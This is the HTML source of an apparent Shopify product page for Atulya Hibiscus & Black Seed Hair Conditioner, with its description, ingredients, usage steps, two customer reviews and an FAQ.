                      else{ document.write('<div data-shopify="payment-button" class="shopify-payment-button"> <shopify-accelerated-checkout recommended="null" fallback="{&quot;supports_subs&quot;:true,&quot;supports_def_opts&quot;:true,&quot;name&quot;:&quot;buy_it_now&quot;,&quot;wallet_params&quot;:{}}" access-token="c7c3df31357f8ba4810ef606abeccf0c" buyer-country="IN" buyer-locale="en" buyer-currency="INR" variant-params="[{&quot;id&quot;:47396855415098,&quot;requiresShipping&quot;:true}]" shop-id="59473625273" enabled-flags="[&quot;ae0f5bf6&quot;]" > <div class="shopify-payment-button__button" role="button" disabled aria-hidden="true" style="background-color: transparent; border: none"> <div class="shopify-payment-button__skeleton">&nbsp;</div> </div> </shopify-accelerated-checkout> <small id="shopify-buyer-consent" class="hidden" aria-hidden="true" data-consent-type="subscription"> This item is a recurring or deferred purchase. By continuing, I agree to the <span id="shopify-subscription-policy-button">cancellation policy</span> and authorize you to charge my payment method at the prices, frequency and dates listed on this page until my order is fulfilled or I cancel, if permitted. </small> </div>')
                        }
                        }
</script>
       -->
      






      <!-- <div data-shopify="payment-button" class="shopify-payment-button"> <shopify-accelerated-checkout recommended="null" fallback="{&quot;supports_subs&quot;:true,&quot;supports_def_opts&quot;:true,&quot;name&quot;:&quot;buy_it_now&quot;,&quot;wallet_params&quot;:{}}" access-token="c7c3df31357f8ba4810ef606abeccf0c" buyer-country="IN" buyer-locale="en" buyer-currency="INR" variant-params="[{&quot;id&quot;:47396855415098,&quot;requiresShipping&quot;:true}]" shop-id="59473625273" enabled-flags="[&quot;ae0f5bf6&quot;]" > <div class="shopify-payment-button__button" role="button" disabled aria-hidden="true" style="background-color: transparent; border: none"> <div class="shopify-payment-button__skeleton">&nbsp;</div> </div> </shopify-accelerated-checkout> <small id="shopify-buyer-consent" class="hidden" aria-hidden="true" data-consent-type="subscription"> This item is a recurring or deferred purchase. By continuing, I agree to the <span id="shopify-subscription-policy-button">cancellation policy</span> and authorize you to charge my payment method at the prices, frequency and dates listed on this page until my order is fulfilled or I cancel, if permitted. </small> </div> --></div><div class="shopify-payment-terms product__policies"></div>

  <select name="id" data-product-select class="product-single__variants no-js"><option 
          selected="selected"
          value="47396855415098">
          Single - Rs. 499.00
        </option></select><input type="hidden" name="product-id" value="6917090771129" /><input type="hidden" name="section-id" value="template--25917514481978__main" /></form></div>
</div>

</div><div id="shopify-section-template--25917514481978__sub" class="shopify-section product-full-width"><div class="page-width"><div class="product-block product-block--tab" >

<div class="collapsibles-wrapper collapsibles-wrapper--border-bottom">
    <button type="button"
      class="label collapsible-trigger collapsible-trigger-btn collapsible-trigger-btn--borders collapsible--auto-height" aria-controls="Product-content-description_CYtmg36917090771129"
      >
      Details
<span class="collapsible-trigger__icon collapsible-trigger__icon--open" role="presentation">
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 28 16"><path d="m1.57 1.59 12.76 12.77L27.1 1.59" stroke-width="2" stroke="#000" fill="none"/></svg>
</span>
</button>
    <div id="Product-content-description_CYtmg36917090771129"
      class="collapsible-content collapsible-content--all"
      >
      <div class="collapsible-content__inner rte">
        
<p>Transform your hair with the softening care of Atulya Hibiscus &amp; Black Seed Conditioner. Enriched with hibiscus, a natural conditioner that restores shine and smoothness, and black seed, known for its strengthening and nourishing properties, this conditioner makes hair soft, silky, and manageable. It helps reduce frizz, detangle knots, and improve overall hair texture, leaving strands smooth and lustrous. Hibiscus provides deep hydration and strengthens roots, while black seed protects hair from damage and enhances thickness. Gentle and free from sulfates, parabens, and silicones, this conditioner is safe for all hair types and suitable for daily use. Regular use ensures healthier, frizz-free, and naturally shiny hair that feels light and smooth to the touch. With Atulya Hibiscus &amp; Black Seed Conditioner, enjoy the perfect balance of softness, nourishment, and protection for hair that looks radiant and feels silky every day.</p>

        
      </div>
    </div>
  </div></div><div class="product-block product-block--tab" >
            
            
<div class="collapsibles-wrapper collapsibles-wrapper--border-bottom">
    <button type="button"
      class="label collapsible-trigger collapsible-trigger-btn collapsible-trigger-btn--borders collapsible--auto-height" aria-controls="Product-content-8e9663f6-07e2-4757-bb0f-439ed104e2176917090771129"
      >
      Ingredients
<span class="collapsible-trigger__icon collapsible-trigger__icon--open" role="presentation">
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 28 16"><path d="m1.57 1.59 12.76 12.77L27.1 1.59" stroke-width="2" stroke="#000" fill="none"/></svg>
</span>
</button>
    <div id="Product-content-8e9663f6-07e2-4757-bb0f-439ed104e2176917090771129"
      class="collapsible-content collapsible-content--all"
      >
      <div class="collapsible-content__inner rte">
        
              <div class="metafield-rich_text_field"><p>Hibiscus: Promotes volume, nourishes hair, and prevents split ends.<br />
Black Seed (Kalonji): Strengthens roots, reduces hair fall, and protects hair from damage.</p></div>
              
            
        



<style>
  .logo-bar--ingredients_logos {
    text-align: left;
  }
  .logo-bar--ingredients_logos .logo-bar__item {
    flex: 0 1 100px;
    width: 100px;
    display: inline-block;
  }
  .logo-bar--ingredients_logos .logo-bar__item:first-child {
    margin-left: 0;
  }
</style>

      </div>
    </div>
  </div></div><div class="product-block product-block--tab" >
            
            
<div class="collapsibles-wrapper collapsibles-wrapper--border-bottom">
    <button type="button"
      class="label collapsible-trigger collapsible-trigger-btn collapsible-trigger-btn--borders collapsible--auto-height" aria-controls="Product-content-0773ab98-cfbd-4300-9a37-2cd42b79ac5e6917090771129"
      >
      How to use
<span class="collapsible-trigger__icon collapsible-trigger__icon--open" role="presentation">
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 28 16"><path d="m1.57 1.59 12.76 12.77L27.1 1.59" stroke-width="2" stroke="#000" fill="none"/></svg>
</span>
</button>
    <div id="Product-content-0773ab98-cfbd-4300-9a37-2cd42b79ac5e6917090771129"
      class="collapsible-content collapsible-content--all"
      >
      <div class="collapsible-content__inner rte">
        
              <div class="metafield-rich_text_field"><p>After shampoo, apply to wet hair.<br />
<br />
Leave 2–3 minutes.<br />
<br />
Rinse well.</p></div>
              
            
        
      </div>
    </div>
  </div></div></div>
</div><div id="shopify-section-template--25917514481978__product-recommendations" class="shopify-section"><product-recommendations
  id="Recommendations-template--25917514481978__product-recommendations"
  data-section-id="template--25917514481978__product-recommendations"
  data-section-type="product-recommendations"
  data-enable="true"
  data-product-id="6917090771129"
  data-intent="related"
  data-url="/recommendations/products?section_id=template--25917514481978__product-recommendations&product_id=6917090771129&limit=4"
  data-limit="4">

  <div
    data-section-id="6917090771129"
    data-subsection
    data-section-type="collection-grid"
    class="index-section">
    <div class="page-width">
      <header class="section-header">
        <h3 class="section-header__title">
          You may also like
        </h3>
      </header>
    </div>

    <div class="page-width page-width--flush-small">
      <div class="grid-overflow-wrapper"><div class="product-recommendations-placeholder">
            
            <div class="grid grid--uniform visually-invisible" aria-hidden="true">
<div class="grid__item grid-product small--one-half medium-up--one-quarter " data-aos="row-of-4" data-product-handle="hibiscus-black-seed-hair-conditioner" data-product-id="6917090771129">
  <div class="grid-product__content"><div class="grid__item-image-wrapper">
      <div class="grid-product__image-mask"><div class="image-wrap"
            
              style="height: 0; padding-bottom: 100.0%;"
            
          >



<image-element data-aos="image-fade-in" data-aos-offset="150">


  
    
    <img src="//myatulya.com/cdn/shop/files/0_9fdd4787-a3e6-4aaf-87d0-534660289779.jpg?v=1765889499&amp;width=1080" alt="" srcset="//myatulya.com/cdn/shop/files/0_9fdd4787-a3e6-4aaf-87d0-534660289779.jpg?v=1765889499&amp;width=360 360w, //myatulya.com/cdn/shop/files/0_9fdd4787-a3e6-4aaf-87d0-534660289779.jpg?v=1765889499&amp;width=540 540w, //myatulya.com/cdn/shop/files/0_9fdd4787-a3e6-4aaf-87d0-534660289779.jpg?v=1765889499&amp;width=720 720w, //myatulya.com/cdn/shop/files/0_9fdd4787-a3e6-4aaf-87d0-534660289779.jpg?v=1765889499&amp;width=900 900w, //myatulya.com/cdn/shop/files/0_9fdd4787-a3e6-4aaf-87d0-534660289779.jpg?v=1765889499&amp;width=1080 1080w" loading="lazy" class="grid-product__image image-style--
 image-element" sizes="(min-width: 769px) 25vw, 50vw">
  


</image-element>


</div></div>

      <a href="/products/hibiscus-black-seed-hair-conditioner" class="grid-product__link">
        <div class="grid-product__meta">
          <div class="grid-product__title grid-product__title--body">Atulya Hibiscus & Black Seed Hair Conditioner |Hair Softener - 300ml</div>
           <div class="grid-product__benefits"><p>Softens and smoothens hair.  Reduces frizz.  Adds shine and manageability.  Nourishes hair strands.</p></div><div class="grid-product__price">
            <div class="price-display-tile"><span class="price-display-tile-saleprice">Rs. 499.00
</span>
        </div>
        <div class="grid-product__displaySize"></div></div><div class="kkreview">
          <span class="kkreviewstar"><svg xmlns="http://www.w3.org/2000/svg" height="16" width="16" viewBox="0 0 640 640"><!--!Font Awesome Free v7.0.0 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2025 Fonticons, Inc.--><path fill="#FFD43B" d="M341.5 45.1C337.4 37.1 329.1 32 320.1 32C311.1 32 302.8 37.1 298.7 45.1L225.1 189.3L65.2 214.7C56.3 216.1 48.9 222.4 46.1 231C43.3 239.6 45.6 249 51.9 255.4L166.3 369.9L141.1 529.8C139.7 538.7 143.4 547.7 150.7 553C158 558.3 167.6 559.1 175.7 555L320.1 481.6L464.4 555C472.4 559.1 482.1 558.3 489.4 553C496.7 547.7 500.4 538.8 499 529.8L473.7 369.9L588.1 255.4C594.5 249 596.7 239.6 593.9 231C591.1 222.4 583.8 216.1 574.8 214.7L415 189.3L341.5 45.1z"/></svg>5.0</span> <span class="kkreviewcount"> <svg xmlns="http://www.w3.org/2000/svg" height="16" width="16" viewBox="0 0 640 640"><!--!Font Awesome Free v7.0.0 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2025 Fonticons, Inc.--><path fill="#74C0FC" d="M320 576C461.4 576 576 461.4 576 320C576 178.6 461.4 64 320 64C178.6 64 64 178.6 64 320C64 461.4 178.6 576 320 576zM404.4 276.7L324.4 404.7C320.2 411.4 313 415.6 305.1 416C297.2 416.4 289.6 412.8 284.9 406.4L236.9 342.4C228.9 331.8 231.1 316.8 241.7 308.8C252.3 300.8 267.3 303 275.3 313.6L302.3 349.6L363.7 251.3C370.7 240.1 385.5 236.6 396.8 243.7C408.1 250.8 411.5 265.5 404.4 276.8z"/></svg>2  </span>        
          </div>
        </div>
      </a>
    </div>
  </div>
</div>
</div>
          </div></div>
    </div>
  </div>
</product-recommendations>


</div><section id="shopify-section-template--25917514481978__1698922542943fbcbc" class="shopify-section"><div class="index-section"><div class="page-width"><div id="shopify-block-ARFlyQTdEdk1xZTdzb__428b6c8e-0bb7-4156-b7e3-f7bf21993127" class="shopify-block shopify-app-block">


<div style='clear:both'></div>
<div id='judgeme_product_reviews'
    class='jdgm-widget jdgm-review-widget'
    data-product-title='Atulya Hibiscus &amp; Black Seed Hair Conditioner |Hair Softener - 300ml'
    data-id='6917090771129'
    data-product-id='6917090771129'
    data-widget="review"
    data-shop-reviews="false"
    data-shop-reviews-count="0"
    data-empty-state="empty_widget"
    data-entry-point="review_widget.js"
    data-entry-key="review-widget/main.js"
    data-block-id="ARFlyQTdEdk1xZTdzb__428b6c8e-0bb7-4156-b7e3-f7bf21993127"
    style='max-width: 1200px; margin: 0 auto;'>

  
    
      <div class='jdgm-legacy-widget-content' style='display: none;'>
        <div class='jdgm-rev-widg' data-updated-at='2025-09-15T10:17:47Z' data-average-rating='5.00' data-number-of-reviews='2' data-number-of-questions='0' data-image-url='https://cdn.shopify.com/s/files/1/0594/7362/5273/files/Artboard1copy51.jpg?v=1701859295'> <style class='jdgm-temp-hiding-style'>.jdgm-rev-widg{ display: none }</style> <div class='jdgm-rev-widg__header'> <h2 class='jdgm-rev-widg__title'>Customer Reviews</h2>  <div class='jdgm-rev-widg__summary'> <div class='jdgm-rev-widg__summary-stars' aria-label='Average rating is 5.00 stars' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </div> <div class='jdgm-rev-widg__summary-text'>Based on 2 reviews</div> </div> <a style='display: none' href='#' class='jdgm-write-rev-link' role='button'>Write a review</a> <div class='jdgm-histogram jdgm-temp-hidden'>  <div class='jdgm-histogram__row' data-rating='5' data-frequency='2' data-percentage='100'>  <div class='jdgm-histogram__star' role='button' aria-label="100% (2) reviews with 5 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 100%;'> </div> </div> <div class='jdgm-histogram__percentage'>100%</div> <div class='jdgm-histogram__frequency'>(2)</div> </div>  <div class='jdgm-histogram__row' data-rating='4' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 4 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' data-rating='3' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 3 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' data-rating='2' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 2 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' data-rating='1' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 1 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row jdgm-histogram__clear-filter' data-rating=null tabindex='0'></div> </div>     <div class='jdgm-rev-widg__sort-wrapper'></div> </div> <div class='jdgm-rev-widg__body'>  <div class='jdgm-rev-widg__reviews'><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='false' data-review-id='0704aab2-7deb-4f86-aa0c-47d06e8f4bc2' data-review-language='' data-product-title='atulya Hibiscus &amp; Black Seed Hair Conditioner - 300ml' data-product-url='/products/hibiscus-black-seed-hair-conditioner' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > O </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2023-04-12 10:53:31 UTC'></span>    <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>O.B.</span> <span class='jdgm-rev__location' >  </span>  </span> </div> <div class='jdgm-rev__content'>  <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'></b> <div class='jdgm-rev__body'><p>This is a must have conditioner
<br />I really love this product because it works miraculous on your hair.
<br />It smoothens up your hair within no time and your hair feels very soft
<br />Indeed the softness doesn't stay that long but the after effect is beautiful.
<br />I really love the texture of it, also a good fact is that it is not at all sticky or greasy which means there is no soapy feeling using this.
<br />It has a beautiful soft fruity fragrance added to it which makes me use it again and again.
<br />I must say that this product is 100% must have to all the people who are looking for a great conditioner.....</p></div> <div class='jdgm-rev__pics'>  </div> <div class='jdgm-rev__vids'>   </div> <div class='jdgm-rev__transparency-badge-wrapper'>  </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='false' data-review-id='8c654ac2-a197-4303-971d-c60f00220ce1' data-review-language='' data-product-title='atulya Hibiscus &amp; Black Seed Hair Conditioner - 300ml' data-product-url='/products/hibiscus-black-seed-hair-conditioner' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > z </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2022-02-21 07:07:35 UTC'></span>    <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>zeenat</span> <span class='jdgm-rev__location' >  </span>  </span> </div> <div class='jdgm-rev__content'>  <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'></b> <div class='jdgm-rev__body'><p>Amazing Conditioner, gave a different shine to my hair.</p></div> <div class='jdgm-rev__pics'>  </div> <div class='jdgm-rev__vids'>   </div> <div class='jdgm-rev__transparency-badge-wrapper'>  </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div></div> <div class='jdgm-paginate' data-per-page='5' data-url='https://api.judge.me/reviews/reviews_for_widget' style="display: none;"></div>  </div> <div class='jdgm-rev-widg__paginate-spinner-wrapper'> <div class='jdgm-spinner'></div> </div> </div>
      </div>
    
  

  
</div>




</div>
</div></div>
</section><div id="shopify-section-template--25917514481978__32110913-151c-4332-a754-59e2a34a586d" class="shopify-section"><div class="index-section"><div class="page-width"><div class="custom-content "><div class="custom__item block-type--liquid one-whole align--center" >
      <div class="custom__item-inner custom__item-inner--liquid"><div class="rte">
                
  <div id="FAQs" class="page-width page-width--narrow">
    <h2 class="section-header__title">FAQs</h2>
    <div class="product-section--faq">
      
      
      
        
        
          <button type="button" class="collapsible-trigger collapsible-trigger--inline collapsible--auto-height text-left" aria-controls="FAQ-content-1"><span class="collapsible-trigger__icon collapsible-trigger__icon--circle collapsible-trigger__icon--open" role="presentation">
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 28 16"><path d="m1.57 1.59 12.76 12.77L27.1 1.59" stroke-width="2" stroke="#000" fill="none"/></svg>
</span>
<span>1. What are the main ingredients in Atulya Hibiscus & Black Seed Hair Conditioner?</span>
          </button>
        
        
        
        
      
        
        
        
          <div id="FAQ-content-1" class="collapsible-content collapsible-content--all">
            <div class="collapsible-content__inner collapsible-content__inner--faq rte">
              The main ingredients in this conditioner are hibiscus extract and black seed oil.
            </div>
          </div>
          
        
        
        
      
        
        
          <button type="button" class="collapsible-trigger collapsible-trigger--inline collapsible--auto-height text-left" aria-controls="FAQ-content-2"><span class="collapsible-trigger__icon collapsible-trigger__icon--circle collapsible-trigger__icon--open" role="presentation">
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 28 16"><path d="m1.57 1.59 12.76 12.77L27.1 1.59" stroke-width="2" stroke="#000" fill="none"/></svg>
</span>
<span>2. What is the benefit of using hibiscus in hair care?</span>
          </button>
        
        
        
        
      
        
        
        
          <div id="FAQ-content-2" class="collapsible-content collapsible-content--all">
            <div class="collapsible-content__inner collapsible-content__inner--faq rte">
              Hibiscus is known to promote hair growth, strengthen roots, and prevent hair fall. It also helps in moisturizing and conditioning the hair.
            </div>
          </div>
          
        
        
        
      
        
        
          <button type="button" class="collapsible-trigger collapsible-trigger--inline collapsible--auto-height text-left" aria-controls="FAQ-content-3"><span class="collapsible-trigger__icon collapsible-trigger__icon--circle collapsible-trigger__icon--open" role="presentation">
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 28 16"><path d="m1.57 1.59 12.76 12.77L27.1 1.59" stroke-width="2" stroke="#000" fill="none"/></svg>
</span>
<span>3. What is black seed oil good for?</span>
          </button>
        
        
        
        
      
        
        
        
          <div id="FAQ-content-3" class="collapsible-content collapsible-content--all">
            <div class="collapsible-content__inner collapsible-content__inner--faq rte">
              Black seed oil is well known for its nourishing and moisturizing properties. It helps improve overall hair health, prevents dryness, and reduces frizz.
            </div>
          </div>
          
        
        
        
      
        
        
          <button type="button" class="collapsible-trigger collapsible-trigger--inline collapsible--auto-height text-left" aria-controls="FAQ-content-4"><span class="collapsible-trigger__icon collapsible-trigger__icon--circle collapsible-trigger__icon--open" role="presentation">
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 28 16"><path d="m1.57 1.59 12.76 12.77L27.1 1.59" stroke-width="2" stroke="#000" fill="none"/></svg>
</span>
<span>4. How do I use Atulya Hibiscus & Black Seed Hair Conditioner?</span>
          </button>
        
        
        
        
      
        
        
        
          <div id="FAQ-content-4" class="collapsible-content collapsible-content--all">
            <div class="collapsible-content__inner collapsible-content__inner--faq rte">
              After shampooing your hair, apply a suitable amount of the conditioner to wet hair. Massage gently, focusing on the hair ends. Leave it on for 2-3 minutes, then rinse thoroughly with water.
            </div>
          </div>
          
        
        
        
          <div id="showMoreFaqs" class="text-center">
            <button type="button" class="btn btn--secondary">Show More</button>
          </div>
        
      
        
        
          <button type="button" class="collapsible-trigger collapsible-trigger--inline collapsible--auto-height text-left" aria-controls="FAQ-content-5"><span class="collapsible-trigger__icon collapsible-trigger__icon--circle collapsible-trigger__icon--open" role="presentation">
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 28 16"><path d="m1.57 1.59 12.76 12.77L27.1 1.59" stroke-width="2" stroke="#000" fill="none"/></svg>
</span>
<span>5. Does Atulya Hibiscus & Black Seed Hair Conditioner contain any harmful chemicals?</span>
          </button>
        
        
        
        
      
        
        
        
          <div id="FAQ-content-5" class="collapsible-content collapsible-content--all">
            <div class="collapsible-content__inner collapsible-content__inner--faq rte">
              No, this conditioner is free from harmful chemicals like sulfates, parabens, silicones, and mineral oils. It is made with natural ingredients to provide the best care for your hair.
            </div>
          </div>
          
        
        
        
      
        
        
          <button type="button" class="collapsible-trigger collapsible-trigger--inline collapsible--auto-height text-left" aria-controls="FAQ-content-6"><span class="collapsible-trigger__icon collapsible-trigger__icon--circle collapsible-trigger__icon--open" role="presentation">
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 28 16"><path d="m1.57 1.59 12.76 12.77L27.1 1.59" stroke-width="2" stroke="#000" fill="none"/></svg>
</span>
<span>6. Can this conditioner be used on colored or chemically treated hair?</span>
          </button>
        
        
        
        
      
        
        
        
          <div id="FAQ-content-6" class="collapsible-content collapsible-content--all">
            <div class="collapsible-content__inner collapsible-content__inner--faq rte">
              It is safe to use this conditioner on colored or chemically treated hair, as it helps maintain color and texture while nourishing and conditioning.
            </div>
          </div>
          
        
        
        
      
        
        
          <button type="button" class="collapsible-trigger collapsible-trigger--inline collapsible--auto-height text-left" aria-controls="FAQ-content-7"><span class="collapsible-trigger__icon collapsible-trigger__icon--circle collapsible-trigger__icon--open" role="presentation">
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 28 16"><path d="m1.57 1.59 12.76 12.77L27.1 1.59" stroke-width="2" stroke="#000" fill="none"/></svg>
</span>
<span>7. Does this conditioner have a strong fragrance?</span>
          </button>
        
        
        
        
      
        
        
        
          <div id="FAQ-content-7" class="collapsible-content collapsible-content--all">
            <div class="collapsible-content__inner collapsible-content__inner--faq rte">
              Yes, this conditioner has a pleasant fragrance of hibiscus and black seed oil. However, the fragrance is not overpowering and fades away after rinsing.
            </div>
          </div>
          
        
        
        
      
        
        
          <button type="button" class="collapsible-trigger collapsible-trigger--inline collapsible--auto-height text-left" aria-controls="FAQ-content-8"><span class="collapsible-trigger__icon collapsible-trigger__icon--circle collapsible-trigger__icon--open" role="presentation">
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 28 16"><path d="m1.57 1.59 12.76 12.77L27.1 1.59" stroke-width="2" stroke="#000" fill="none"/></svg>
</span>
<span>8. How long will one bottle of Atulya Hibiscus & Black Seed Hair Conditioner last?</span>
          </button>
        
        
        
        
      
        
        
        
          <div id="FAQ-content-8" class="collapsible-content collapsible-content--all">
            <div class="collapsible-content__inner collapsible-content__inner--faq rte">
              The duration of one bottle depends on the frequency of use and the amount of product used per application. On average, a 300ml bottle should last for about 1-2 months when used regularly.
            </div>
          </div>
          
        
        
        
      
    </div>
  </div>


<style>
  #FAQs .collapsible-content__inner--faq {
    padding: 20px;
  }
  #FAQs .collapsible-trigger__icon {
    left: auto;
    right: 0;
  }
  #FAQs .collapsible-trigger {
    padding: 20px 20px 20px 0;
    border-bottom: 1px solid #ccc;
    width: 100%;
  }
  #FAQs .section-header__title {
    text-align: left;
  }
  #showMoreFaqs {
    margin: 30px 0 0;
  }
  #showMoreFaqs ~ .collapsible-trigger {
    display: none;
  }
  #showMoreFaqs.show {
    display: none !important;
  }
  #showMoreFaqs.show ~ .collapsible-trigger {
    display: block;
  }
</style>

<script>
  document.addEventListener('DOMContentLoaded', function(){
    let btn = document.getElementById('showMoreFaqs');
    btn?.addEventListener('click', function(){
      this.classList.add('show');
    });
  });
</script>

              </div></div>
    </div></div></div></div>
</div><div id="shopify-section-template--25917514481978__recently-viewed" class="shopify-section"><div
  data-subsection
  data-section-id="template--25917514481978__recently-viewed"
  data-section-type="recently-viewed"
  data-product-handle="hibiscus-black-seed-hair-conditioner"
  data-recent-count="5"
  data-grid-item-class="small--one-half medium-up--one-fifth"
  data-row-of="5"
  data-image-sizes="(min-width: 769px) 20vw, 39vw"
>
  <hr class="hr--large">
  <div class="index-section index-section--small">
    <div class="page-width">
      <header class="section-header">
        <h3 class="section-header__title">Recently viewed</h3>
      </header>
    </div>

    <div class="page-width page-width--flush-small">
      <div class="grid-overflow-wrapper">
        <div id="RecentlyViewed-template--25917514481978__recently-viewed" class="grid grid--uniform" data-aos="overflow__animation"></div>
      </div>
    </div>
  </div>
</div>


</div>
      </main><!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--25917508485434__footer" class="shopify-section shopify-section-group-footer-group"><footer class="site-footer" data-section-id="sections--25917508485434__footer" data-section-type="footer-section">
  <div class="page-width">

    <div class="grid"><div  class="grid__item footer__item--1494301487049" data-type="menu"><style data-shopify>@media only screen and (min-width: 769px) and (max-width: 959px) {
              .footer__item--1494301487049 {
                width: 50%;
                padding-top: 40px;
              }
              .footer__item--1494301487049:nth-child(2n + 1) {
                clear: left;
              }
            }
            @media only screen and (min-width: 960px) {
              .footer__item--1494301487049 {
                width: 15%;
              }

            }</style><h2 class="h4 footer__title small--hide">
      ABOUT US
    </h2>
    <button type="button" class="h4 footer__title collapsible-trigger collapsible-trigger-btn medium-up--hide" aria-controls="Footer-1494301487049">
      ABOUT US
<span class="collapsible-trigger__icon collapsible-trigger__icon--open" role="presentation">
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 28 16"><path d="m1.57 1.59 12.76 12.77L27.1 1.59" stroke-width="2" stroke="#000" fill="none"/></svg>
</span>
</button><div
    
      id="Footer-1494301487049" class="collapsible-content collapsible-content--small"
    >
    <div class="collapsible-content__inner">
      <div class="footer__collapsible">
        <ul class="no-bullets site-footer__linklist"><li><a href="/pages/work-with-us">Work with us</a></li><li><a href="/pages/coporate-gift">Corporate Gifting</a></li><li><a href="/pages/contact">Contact Us</a></li><li><a href="/policies/terms-of-service">Terms of Service</a></li><li><a href="/policies/refund-policy">Refund policy</a></li><li><a href="/pages/career">Career</a></li></ul>
      </div>
    </div>
  </div></div><div  class="grid__item footer__item--menu_GKrGcm" data-type="menu"><style data-shopify>@media only screen and (min-width: 769px) and (max-width: 959px) {
              .footer__item--menu_GKrGcm {
                width: 50%;
                padding-top: 40px;
              }
              .footer__item--menu_GKrGcm:nth-child(2n + 1) {
                clear: left;
              }
            }
            @media only screen and (min-width: 960px) {
              .footer__item--menu_GKrGcm {
                width: 15%;
              }

